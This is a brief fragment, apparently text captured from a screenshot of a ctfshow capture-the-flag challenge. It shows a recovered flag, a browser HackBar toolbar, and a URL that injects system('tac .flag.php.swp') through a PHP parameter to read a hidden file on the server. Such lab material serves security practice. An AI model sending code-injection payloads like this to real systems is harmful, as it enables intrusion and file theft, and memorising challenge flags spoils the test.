 $flag = 'ctfshow{6f13c8a3-d6c8-4ca5-b49c-cb317baa4f2e}';
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://e836e7b8-6448-4c2b-bb45-d0717fac0d62.challenge.ctf.show/index.php?c=system('tac .flag.php.swp');